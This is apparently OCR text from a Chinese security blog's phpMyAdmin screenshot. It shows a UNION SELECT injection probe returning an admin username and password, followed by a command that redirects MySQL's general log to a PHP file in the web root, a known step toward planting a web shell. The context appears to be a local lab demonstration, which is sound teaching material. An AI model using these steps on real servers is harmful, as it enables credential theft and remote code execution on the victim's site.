 浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
隐藏查询框
当前所选内容没有包含唯一字段。单元格编辑、复选框、编辑、复制和删除无法正常使用。
正在显示第 0 - 1 行 (共 2 行, 查询花费 0.0005 秒。)
SELECT * FROM `admin` where username='admin' UNION SELECT 1,2
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ]
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
username passwd
admin admin@123
1 2
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0294 秒。)
set global general_log_file = '/Applications/phpstudy/www/123.php'
Qingy之安全
[编辑内嵌]